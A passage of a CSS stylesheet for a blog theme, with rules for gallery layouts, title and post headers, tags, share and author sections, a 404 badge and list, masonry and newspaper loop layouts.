  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  display: block;
  position: absolute;
  top: 5px;
  left: 5px;
  border-radius: 0 0 3px 0;
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  background: #00a897;
  color: #ffffff;
  font-size: 10px;
  line-height: 1;
  padding: 5px 7px 4px;
}
.gallery--lightbox .gallery-icon:hover:after {
  opacity: 1;
}
.gallery--newspaper {
  padding: 0;
  margin-left: 30px;
  margin-right: 30px;
}
.gallery--newspaper .gallery-item {
  margin: 0;
  padding: 5px 0;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .gallery--newspaper {
    margin-left: -5px;
    margin-right: -5px;
  }
  .full-width--true .gallery--newspaper {
    margin-left: 50px;
    margin-right: 50px;
  }
  .gallery--newspaper .gallery-item {
    float: left;
    padding: 5px;
    width: 49.9%;
    /* vertical tablet */
  }
  .main-content--m-plus .gallery--newspaper .gallery-item {
    width: 33.3%;
  }
  .main-content--l-plus .gallery--newspaper .gallery-item {
    width: 24.9%;
  }
  .gallery-columns-1.gallery--newspaper .gallery-item {
    min-width: 100%;
  }
  .gallery-columns-2.gallery--newspaper .gallery-item {
    min-width: 49.9%;
  }
  .gallery-columns-3.gallery--newspaper .gallery-item {
    min-width: 33.3%;
  }
  .gallery-columns-4.gallery--newspaper .gallery-item {
    min-width: 25%;
  }
  .main-content--xl .gallery-columns-5.gallery--newspaper .gallery-item {
    width: 20%;
  }
  .main-content--xl .gallery-columns-6.gallery--newspaper .gallery-item {
    width: 16.6%;
  }
  .main-content--xl .gallery-columns-7.gallery--newspaper .gallery-item {
    width: 14.1%;
  }
  .main-content--xl .gallery-columns-8.gallery--newspaper .gallery-item {
    width: 12.5%;
  }
  .main-content--xl .gallery-columns-9.gallery--newspaper .gallery-item {
    width: 11%;
  }
  .main-content--xl .gallery-columns-10.gallery--newspaper .gallery-item {
    width: 10%;
  }
}
/*------------------------------------------------------------
 * Title Header
 *------------------------------------------------------------*/
.title-header {
  margin: 90px auto 70px;
}
.title-header .title-header__inwrap {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  width: 100%;
  text-align: center;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .title-header .title-header__inwrap {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .title-header .title-header__inwrap {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.title-header.title-header--big {
  min-height: 150px;
  position: relative;
  margin-top: 0;
  margin-bottom: 0px;
}
.title-header.title-header--big .title-header__inwrap {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.title-header.title-header--big h1 {
  margin: 0;
}
.title-header.title-header--big .separator {
  width: 45px;
  margin: 45px 0;
  margin-left: auto;
  margin-right: auto;
}
.title-header.title-header--big .title-header__description {
  font-size: 20px;
}
.title-header.title-header--big .title-header__description p {
  margin: 0;
}
.title-header.title-header--big.title-header--dark,
.title-header.title-header--big.title-header--dark h1,
.title-header.title-header--big.title-header--dark h1 span {
  color: #ffffff;
}
.title-header.title-header--big.title-header--dark .separator {
  border-top-color: #ffffff;
  opacity: 1;
}
/*------------------------------------------------------------
 * Single Header
 *------------------------------------------------------------*/
.single__header {
  position: relative;
}
.single__header:before,
.single__header:after {
  display: table;
  content: "";
}
.single__header:after {
  clear: both;
}
.single__header .post__head {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  text-align: center;
  margin-top: 50px;
  margin-bottom: 45px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .single__header .post__head {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .single__header .post__head {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.main-content--m-plus .single__header .post__head {
  margin-top: 80px;
  margin-bottom: 80px;
}
.single__header h1 {
  margin-top: 0;
  margin-bottom: 15px;
}
.single__header .post__badge {
  width: 100px;
  height: 100px;
  margin: 0 auto 30px;
}
.main-content--m-plus .single__header .post__badge {
  width: 150px;
  height: 150px;
  margin: 0px auto 50px;
}
.single__header .post__badge .tooltip:after,
.single__header .post__badge .tooltip:before {
  left: 100%;
  top: 50%;
  -webkit-transform: translate(-10px, -50%);
  -ms-transform: translate(-10px, -50%);
  transform: translate(-10px, -50%);
}
.single__header .post__badge .tooltip:after {
  margin-left: 20px;
}
.single__header .post__badge .tooltip:before {
  margin-left: 9px;
  border-right-color: #000000;
}
.dark-mode .single__header .post__badge .tooltip:before {
  border-right-color: #ffffff;
}
.single__header .post__badge .tooltip:hover:after,
.single__header .post__badge .tooltip:hover:before {
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.single__header .social-nav {
  margin-top: 35px;
}
.single__header .description {
  font-size: 22px;
  line-height: 1.6;
  margin-top: 30px;
  margin-bottom: 30px;
}
/*------------------------------------------------------------
 * Single Post & Page - Common
 *------------------------------------------------------------*/
.article-single {
  /* Post Navigation
	 *------------------------------------------------------------*/
  /* Post Content
	 *------------------------------------------------------------*/
  /* Post Comments
	 *------------------------------------------------------------*/
  /* Page Blog
	 *------------------------------------------------------------*/
}
.article-single .post__navigation {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  text-align: center;
  margin-top: 40px;
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single .post__navigation {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single .post__navigation {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.article-single .post__navigation a {
  display: inline-block;
  font-size: 0.875em;
  /* 16px : 14px */
  color: #3f6a8c;
  /* /media query */
}
.article-single .post__navigation a:hover {
  color: #000000;
}
.main-content--m-plus .article-single .post__navigation a {
  font-size: inherit;
}
.article-single .post__navigation a + a {
  margin-left: 20px;
}
.article-single .post__navigation i {
  font-size: 0.875em;
  /* 16px : 14px */
}
.main-content--m-plus .article-single .post__navigation {
  margin-top: 60px;
}
.article-single .post__navigation.post__navigation--pages {
  margin-top: 0px;
  margin-bottom: 70px;
}
.article-single .post__content {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  font-size: 1.075em;
  line-height: 1.7;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single .post__content {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single .post__content {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.article-single .post__content .loop-container {
  font-size: 0.9302em;
}
.full-width--true .article-single .post__content {
  max-width: none;
  padding-left: 0;
  padding-right: 0;
}
.full-width--false .article-single .post__content .sleek-embed-container,
.full-width--false .article-single .post__content .sleek-slider--element,
.full-width--false .article-single .post__content .sleek-slider--images {
  margin-top: 8px;
  margin-bottom: 30px;
}
.article-single .post__content > h2:first-child,
.article-single .post__content > p:first-child {
  margin-top: 0;
}
.article-single .post__content .separator {
  margin-top: 30px;
  margin-bottom: 30px;
}
.main-content--m-plus .article-single .post__content {
  font-size: 1.125em;
  /* 18px : 16px */
  line-height: 1.8;
}
.main-content--m-plus .article-single .post__content .loop-container {
  font-size: 0.889em;
}
.main-content--m-plus .article-single .post__content .separator {
  margin-top: 45px;
  margin-bottom: 45px;
}
.full-width--false .main-content--m-plus .article-single .post__content pre,
.full-width--false .main-content--m-plus .article-single .post__content .sleek-embed-container,
.full-width--false .main-content--m-plus .article-single .post__content .sleek-slider--element,
.full-width--false .main-content--m-plus .article-single .post__content .sleek-slider--images {
  margin-top: 45px;
  margin-bottom: 45px;
}
.article-single .post__comments {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single .post__comments {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single .post__comments {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.article-single .sleek-blog--page:before,
.article-single .sleek-blog--page:after {
  display: table;
  content: "";
}
.article-single .sleek-blog--page:after {
  clear: both;
}
/*------------------------------------------------------------
 * Single Post
 *------------------------------------------------------------*/
.article-single--post {
  padding-bottom: 50px;
  /* Meta
	 *------------------------------------------------------------*/
  /* No H1 modification */
  /* Post Intro
	 *------------------------------------------------------------*/
  /* Post Content
	 *------------------------------------------------------------*/
  /* Post Tags
	 *------------------------------------------------------------*/
  /* Post Share
	 *------------------------------------------------------------*/
  /* Post Author
	 *------------------------------------------------------------*/
  /* Post Author
	 *------------------------------------------------------------*/
  /* Has Sidebar
	 *------------------------------------------------------------*/
  /* No Sidebar
	 *------------------------------------------------------------*/
}
.article-single--post .post__head .post__meta {
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  margin-bottom: 15px;
}
.article-single--post .post__head .post__meta:before,
.article-single--post .post__head .post__meta:after {
  display: table;
  content: "";
}
.article-single--post .post__head .post__meta:after {
  clear: both;
}
.article-single--post .post__head .post__meta .meta--item {
  font-size: 14px;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 10px;
  color: #3f6a8c;
}
.main-content--m-plus .article-single--post .post__head .post__meta .meta--item {
  font-size: inherit;
  margin-right: 20px;
}
.article-single--post .post__head .post__meta .meta--item i {
  vertical-align: middle;
  display: inline-block;
  /*font-size: 0.8em;*/
}
.article-single--post .post__head .post__meta a {
  color: #000000;
}
.article-single--post .post__head .post__meta a:hover {
  color: #00a897;
}
.article-single--post .post__meta + .post__navigation {
  margin-top: 30px;
}
.article-single--post .post__intro {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single--post .post__intro {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single--post .post__intro {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.article-single--post .post__intro .excerpt {
  margin: 0;
}
.article-single--post .post__intro .excerpt + img {
  margin-top: 30px;
}
.article-single--post .post__intro .excerpt + .separator {
  margin-top: 40px;
}
.article-single--post .post__intro .separator {
  margin-top: 50px;
  margin-bottom: 40px;
}
.post-centered--true .article-single--post .post__intro {
  text-align: center;
}
.post-centered--true .article-single--post .post__intro .separator {
  margin-left: auto;
  margin-right: auto;
}
.article-single--post .post__content {
  padding-bottom: 50px;
}
.article-single--post .post__tags {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  margin-top: 20px;
  margin-bottom: 60px;
  text-align: center;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single--post .post__tags {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single--post .post__tags {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.article-single--post .post__tags:before,
.article-single--post .post__tags:after {
  display: table;
  content: "";
}
.article-single--post .post__tags:after {
  clear: both;
}
.article-single--post .post__tags a {
  display: inline-block;
  margin: 4px;
  font-weight: 300;
  text-transform: capitalize;
  padding: 2px 10px;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 3px;
  border-radius: 3px;
  color: #000000;
}
.article-single--post .post__tags a:hover {
  color: #00a897;
}
.dark-mode .article-single--post .post__tags a {
  border-color: rgba(255, 255, 255, 0.2);
  color: #ffffff;
}
.dark-mode .article-single--post .post__tags a:hover {
  color: #00a897;
}
.article-single--post .post__tags a:hover {
  color: #ffffff;
  background: #00a897;
  border-color: #00a897;
}
.dark-mode .article-single--post .post__tags a:hover {
  color: #00a897;
  background: #ffffff;
  border-color: #ffffff;
}
.main-content--m-plus .article-single--post .post__tags {
  margin-top: 50px;
}
.post-centered--false .main-content--m-plus .article-single--post .post__tags {
  text-align: left;
}
.post-centered--false .main-content--m-plus .article-single--post .post__tags a {
  margin: 4px 8px 4px 0;
}
.article-single--post .post__share {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  margin-bottom: 50px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single--post .post__share {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single--post .post__share {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.article-single--post .post__share .social-nav li {
  margin-left: -4px;
}
.post-centered--true .article-single--post .post__share .social-nav__title {
  display: none;
}
.post-centered--true .article-single--post .post__share .social-nav__title + .social-nav__items {
  float: none;
}
.article-single--post .post__author {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single--post .post__author {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single--post .post__author {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.article-single--post .post__related {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single--post .post__related {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single--post .post__related {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.article-single--post .post__related .separator {
  margin-left: auto;
  margin-right: auto;
}
.article-single--post .post__related h2 {
  text-align: center;
}
.post-centered--false .main-content--m-plus .article-single--post .post__related .separator {
  margin-left: 0;
}
.post-centered--false .main-content--m-plus .article-single--post .post__related h2 {
  text-align: left;
}
/*------------------------------------------------------------
 * Single Page
 *------------------------------------------------------------*/
.article-single--page.article-single--post-blog-last {
  padding-bottom: 0;
}
.full-width--false .article-single--page .post__content {
  padding-top: 50px;
  padding-bottom: 50px;
}
/*------------------------------------------------------------
 * 404 Page Styles
 *------------------------------------------------------------*/
.article-single--404 .post__badge--404 {
  width: 150px;
  height: 150px;
  background: #00a897;
  color: #000000;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
  font-family: "Luckiest Guy", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 38px;
  line-height: 1em;
  margin-top: 20px;
  margin-bottom: 20px;
  margin: 90px auto 40px;
}
.article-single--404 .post__badge--404 a {
  color: #000000;
}
.article-single--404 .post__badge--404 a:hover {
  color: #00a897;
}
.main-content--m-plus .article-single--404 .post__badge--404 {
  font-size: 52px;
}
.article-single--404 .post__badge--404 .above {
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  line-height: 1em;
  font-size: 18px;
  text-transform: uppercase;
  display: block;
  margin-bottom: 20px;
  color: #3f6a8c;
}
.dark-mode .article-single--404 .post__badge--404 .above {
  color: #aaaaaa;
}
/*------------------------------------------------------------
 * 	Loop Layout
 *------------------------------------------------------------*/
.sleek-blog:before,
.sleek-blog:after {
  display: table;
  content: "";
}
.sleek-blog:after {
  clear: both;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .sleek-blog--style-newspaper {
    padding: 30px;
  }
  .main-content--l-plus .sleek-blog--style-newspaper {
    padding: 45px;
  }
}
.loop-container {
  /* General & Common Styles
 *------------------------------------------------------------*/
  /* Loop Display Style: List
 *------------------------------------------------------------*/
  /* Loop Display Style: Masonry
 *------------------------------------------------------------*/
  /* Loop Display Style: Newspaper
 *------------------------------------------------------------*/
  /* Loop Display Style: Carousel
 *------------------------------------------------------------*/
  /* Loop Display Style: Slider
 *------------------------------------------------------------*/
  /* Loop Display Style: Widget List
 *------------------------------------------------------------*/
  /* Loop Display Style: Widget Slider
 *------------------------------------------------------------*/
}
.loop-container:before,
.loop-container:after {
  display: table;
  content: "";
}
.loop-container:after {
  clear: both;
}
.loop-container .post,
.loop-container .page {
  position: relative;
  width: 100%;
  /* mobile-first */
  margin-bottom: 30px;
}
.loop-container .post__inwrap,
.loop-container .page__inwrap {
  position: relative;
  padding: 0 !important;
}
.loop-container .post__inwrap:before,
.loop-container .page__inwrap:before,
.loop-container .post__inwrap:after,
.loop-container .page__inwrap:after {
  display: table;
  content: "";
}
.loop-container .post__inwrap:after,
.loop-container .page__inwrap:after {
  clear: both;
}
.loop-container .post img,
.loop-container .page img {
  min-width: 100%;
}
.loop-container--style-list .post,
.loop-container--style-masonry .post,
.loop-container--style-newspaper .post,
.loop-container--style-list .page,
.loop-container--style-masonry .page,
.loop-container--style-newspaper .page {
  margin-top: 30px;
  padding-left: 30px;
  padding-right: 30px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .loop-container--style-list .post,
  .loop-container--style-masonry .post,
  .loop-container--style-newspaper .post,
  .loop-container--style-list .page,
  .loop-container--style-masonry .page,
  .loop-container--style-newspaper .page {
    margin-top: 0;
    padding-left: 0;
    padding-right: 0;
  }
}
.loop-container--style-list {
  margin-top: 80px;
  /* /media query */
}
.loop-container--style-list .post,
.loop-container--style-list .page {
  margin-bottom: 80px;
  background: transparent;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .loop-container--style-list {
    padding: 0 25px;
    margin-left: auto;
    margin-right: auto;
    /* this is only on vertical tablet with sidebar */
    /* /media query */
    margin-top: 80px;
  }
  .main-content--m-plus .loop-container--style-list {
    padding-left: 70px;
    padding-right: 70px;
    max-width: 1215px;
  }
  .main-content--xl .loop-container--style-list .post,
  .main-content--xl .loop-container--style-list .page {
    margin-bottom: 100px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 1199px) and only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) and only screen and (min-width: 768px) and (max-width: 1199px) {
  .loop-container--style-list {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.loop-container--style-masonry {
  /* /media query */
  /* hide narrow gap on the right */
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .js .loop-container--style-masonry {
    opacity: 0;
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
  .js .loop-container--style-masonry.loop-is-masonry--init-processed {
    opacity: 1;
  }
  .loop-container--style-masonry .post,
  .loop-container--style-masonry .page {
    float: left;
    margin-bottom: 0;
    width: 49.9%;
    /* vertical tablet */
  }
  .main-content--m-plus .loop-container--style-masonry .post--size-small,
  .main-content--m-plus .loop-container--style-masonry .page--size-small {
    width: 33.3%;
  }
  .main-content--m-plus .loop-container--style-masonry .post--size-medium,
  .main-content--m-plus .loop-container--style-masonry .page--size-medium {
    width: 66.6%;
  }
  .main-content--m-plus .loop-container--style-masonry .post--size-large,
  .main-content--m-plus .loop-container--style-masonry .page--size-large {
    width: 100%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .loop-container--style-masonry {
    margin-right: -0.4%;
  }
}
@media only screen and (min-width: 1200px) {
  .loop-container--style-masonry {
    margin-right: -0.2%;
  }
}
.loop-container--style-newspaper {
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .js .loop-container--style-newspaper {
    opacity: 0;
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
  .js .loop-container--style-newspaper.loop-is-masonry--init-processed {
    opacity: 1;
  }
  .loop-container--style-newspaper .post,
  .loop-container--style-newspaper .page {
    padding: 10px;
    float: left;
    margin-bottom: 0;
    width: 49.9%;
    /* vertical tablet */
  }
  .main-content--l-plus .loop-container--style-newspaper .post,
  .main-content--l-plus .loop-container--style-newspaper .page {
    width: 33.3%;
  }
  .main-content--xl .loop-container--style-newspaper .post,
  .main-content--xl .loop-container--style-newspaper .page {
    width: 24.95%;
  }
}
.loop-container--style-carousel {
  margin-bottom: 45px;
}
.loop-container--style-carousel .post {
  margin-bottom: 0;
}
.loop-container--style-slider {
  margin-bottom: 0px;
}
.loop-container--style-slider .post {
  margin-bottom: 0;
}
.loop-container--style-widget_list .post {
  padding: 20px 0;
  margin: 0;
}
.loop-container--style-widget_list .post:first-child {
  padding-top: 0;
}
/*------------------------------------------------------------
 * 	Loop Post Style
 *------------------------------------------------------------*/
.sleek-blog--style-masonry,
.sleek-blog--style-newspaper {
  background: #cefff6;
  -webkit-background-size: auto, auto;
  background-size: auto, auto;
  padding-bottom: 50px;
}
.loop-container {
  /* Common & General Style
	 *------------------------------------------------------------*/
  /* Meta
	 *------------------------------------------------------------*/
  /* Format: Image
	 *------------------------------------------------------------*/
  /* Format: Quote / Status
	 *------------------------------------------------------------*/
  /* Format: Standard
	 *------------------------------------------------------------*/
  /* Format: Aside
	 *------------------------------------------------------------*/
  /* Format: Link
	 *------------------------------------------------------------*/
  /* Display Style: List
	 *------------------------------------------------------------*/
  /* Display Style: Newspaper
	 *------------------------------------------------------------*/
  /* Display Style: Masonry
	 *------------------------------------------------------------*/
  /* Display Style: Carousel
	 *------------------------------------------------------------*/
  /* Display Style: Slider
	 *------------------------------------------------------------*/
  /* Display Style: Slider Overlay
	 * Note: Extends standard loop-container--style-slider
	 *------------------------------------------------------------*/
  /* Display Style: Widget List
	 *------------------------------------------------------------*/
  /* Display Style: Widget Slider
	 *------------------------------------------------------------*/
  /* Hover Effect
	 * Only on non-touchscreen devices
	 *------------------------------------------------------------*/
}
.loop-container .post.sticky {
  display: block;
}
.loop-container .post__text {
  padding: 30px 30px 10px;
  line-height: 1.6;
}
.loop-container .post__text p {
  font-size: inherit;
  line-height: inherit;
}
.main-content--l-plus .loop-container .post--size-medium .post__text,
.main-content--l-plus .loop-container .post--size-large .post__text {
  padding-left: 50px;
  padding-right: 50px;
}
.loop-container h2 {
  font-size: 28px;
  margin-top: 0;
  margin-bottom: 20px;
}
.loop-container .sleek-embed-container,
.loop-container .sleek-slider {
  margin: 0 !important;
}
.loop-container .post__meta:before,
.loop-container .post__meta:after {
  display: table;
  content: "";
}
.loop-container .post__meta:after {
  clear: both;
}
.loop-container .post__meta .meta--item {
  display: inline-block;
  margin-right: 15px;
  margin-bottom: 5px;
  font-style: italic;
  color: #3f6a8c;
}
.loop-container .post__meta .meta--item i {
  display: inline-block;
  vertical-align: middle;
  margin-top: -3px;
}
.loop-container .post__meta .meta--item a {
  color: #000000;
}
.loop-container .post__meta .meta--item a:hover {
  color: #00a897;
}
.loop-container .post__meta .meta--item:last-child {
  margin-right: 0;
}
.loop-container .format-aside .post__inwrap {
  background: none;
}
.loop-container--style-list .post__meta {
  text-align: center;
  padding-left: 25px;
  padding-right: 25px;
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
}
.loop-container--style-list .post__meta:before,
.loop-container--style-list .post__meta:after {
  display: table;
  content: "";
}
.loop-container--style-list .post__meta:after {
  clear: both;
}
.loop-container--style-list .post__meta .meta--item {
  font-style: normal;
  font-size: 14px;
  display: inline-block;
  white-space: nowrap;
  margin-right: 10px;
  margin-bottom: 10px;
}
.main-content--m-plus .loop-container--style-list .post__meta .meta--item {
  font-size: inherit;
  margin-right: 20px;
}
.loop-container--style-list .post__text {
  padding: 20px 25px 10px;
}
.main-content--l-plus .loop-container--style-list .post__text {
  padding: 30px 50px 10px;
}
.loop-container--style-list h2 + .post__text {
  padding-top: 0;
}
.main-content--l-plus .loop-container--style-list h2 + .post__text {
  padding-top: 0;
}
.loop-container--style-list .format-standard h2,
.loop-container--style-list .format-video h2,
.loop-container--style-list .format-audio h2,
.loop-container--style-list .type-page h2 {
  color: #000000;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
  font-family: "Luckiest Guy", sans-serif;
  font-size: 30px;
  font-weight: 400;
  font-style: normal;
  line-height: 1em;
  margin-top: 45px;
  text-align: center;
  margin-top: 0;
  margin-bottom: 30px;
  padding-left: 25px;
  padding-right: 25px;
}
.loop-container--style-list .format-standard h2 a,
.loop-container--style-list .format-video h2 a,
.loop-container--style-list .format-audio h2 a,
.loop-container--style-list .type-page h2 a {
  color: #000000;
}
.loop-container--style-list .format-standard h2 a:hover,
.loop-container--style-list .format-video h2 a:hover,
.loop-container--style-list .format-audio h2 a:hover,
.loop-container--style-list .type-page h2 a:hover {
  color: #00a897;
}
.loop-container--style-list .format-standard h2 .above,
.loop-container--style-list .format-video h2 .above,
.loop-container--style-list .format-audio h2 .above,
.loop-container--style-list .type-page h2 .above {
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  text-transform: uppercase;
  display: block;
  margin-bottom: 10px;
  color: #3f6a8c;
}
.dark-mode .loop-container--style-list .format-standard h2 .above,
.dark-mode .loop-container--style-list .format-video h2 .above,
.dark-mode .loop-container--style-list .format-audio h2 .above,
.dark-mode .loop-container--style-list .type-page h2 .above {
  color: #aaaaaa;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .loop-container--style-list .format-standard h2,
  .loop-container--style-list .format-video h2,
  .loop-container--style-list .format-audio h2,
  .loop-container--style-list .type-page h2 {
    font-size: 38px;
  }
}
@media only screen and (min-width: 1200px) {
  .loop-container--style-list .format-standard h2,
  .loop-container--style-list .format-video h2,
  .loop-container--style-list .format-audio h2,
  .loop-container--style-list .type-page h2 {
    font-size: 36px;
  }
}
.sidebar .loop-container--style-list .format-standard h2,
.sidebar .loop-container--style-list .format-video h2,
.sidebar .loop-container--style-list .format-audio h2,
.sidebar .loop-container--style-list .type-page h2 {
  font-size: 38px;
  margin-top: 0;
}
.main-content--m-plus .loop-container--style-list .format-standard h2,
.main-content--m-plus .loop-container--style-list .format-video h2,
.main-content--m-plus .loop-container--style-list .format-audio h2,
.main-content--m-plus .loop-container--style-list .type-page h2 {
  margin-bottom: 45px;
}
.loop-container--style-list .format-standard .post__text,
.loop-container--style-list .format-video .post__text,
.loop-container--style-list .format-audio .post__text,
.loop-container--style-list .type-page .post__text {
  text-align: center;
  font-size: 1.125em;
  /* 18px : 16px */
}
.loop-container--style-list .format-standard .read-more--continue,
.loop-container--style-list .format-video .read-more--continue,
.loop-container--style-list .format-audio .read-more--continue,
.loop-container--style-list .type-page .read-more--continue {
  margin-bottom: 35px;
}
.loop-container--style-list .format-standard .separator,
.loop-container--style-list .format-video .separator,
.loop-container--style-list .format-audio .separator,
.loop-container--style-list .type-page .separator {
  width: 45px;
  margin: 45px 0;
  margin-left: auto;
  margin-right: auto;
  margin-top: 0;
  margin-bottom: 0;
}
.loop-container--style-list .format-head--overlay .post__text {
  padding-left: 30px;
  padding-right: 30px;
}
.main-content--m-plus .loop-container--style-list .format-head--overlay .post__text {
  padding-left: 70px;
  padding-right: 70px;
}
.main-content--l-plus .loop-container--style-list .format-head--overlay .post__text {
  padding-left: 120px;
  padding-right: 120px;
}
.loop-container--style-list .format-image h2,
.loop-container--style-list .format-link h2,
.loop-container--style-list .format-aside h2 {
  color: #000000;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
  font-family: "Luckiest Guy", sans-serif;
  font-size: 30px;
  font-weight: 400;
  font-style: normal;
  line-height: 1em;
  margin-bottom: 30px;
  margin-top: 45px;
  margin-top: 0;
  margin-bottom: 10px;
  line-height: 1;
}
.loop-container--style-list .format-image h2 a,
.loop-container--style-list .format-link h2 a,
.loop-container--style-list .format-aside h2 a {
  color: #000000;
}
.loop-container--style-list .format-image h2 a:hover,
.loop-container--style-list .format-link h2 a:hover,
.loop-container--style-list .format-aside h2 a:hover {
  color: #00a897;
}
.loop-container--style-list .format-image h2 .above,
.loop-container--style-list .format-link h2 .above,
.loop-container--style-list .format-aside h2 .above {
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  text-transform: uppercase;
  display: block;
  margin-bottom: 10px;
  color: #3f6a8c;
}
.dark-mode .loop-container--style-list .format-image h2 .above,
.dark-mode .loop-container--style-list .format-link h2 .above,
.dark-mode .loop-container--style-list .format-aside h2 .above {
  color: #aaaaaa;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .loop-container--style-list .format-image h2,
  .loop-container--style-list .format-link h2,
  .loop-container--style-list .format-aside h2 {
    font-size: 38px;
  }
}
@media only screen and (min-width: 1200px) {
  .loop-container--style-list .format-image h2,
  .loop-container--style-list .format-link h2,
  .loop-container--style-list .format-aside h2 {
    font-size: 36px;
  }
}
.sidebar .loop-container--style-list .format-image h2,
.sidebar .loop-container--style-list .format-link h2,
.sidebar .loop-container--style-list .format-aside h2 {
  font-size: 38px;
  margin-top: 0;
}
.loop-container--style-list .format-image.image-dark h2 a,
.loop-container--style-list .format-link.image-dark h2 a,
.loop-container--style-list .format-aside.image-dark h2 a {
  color: #ffffff;
}
.loop-container--style-list .format-image.image-dark h2 a:hover,
.loop-container--style-list .format-link.image-dark h2 a:hover,
.loop-container--style-list .format-aside.image-dark h2 a:hover {
  color: #00a897;
}
.main-content--m-plus .loop-container--style-list .format-image .format-head--overlay .icon-heading,
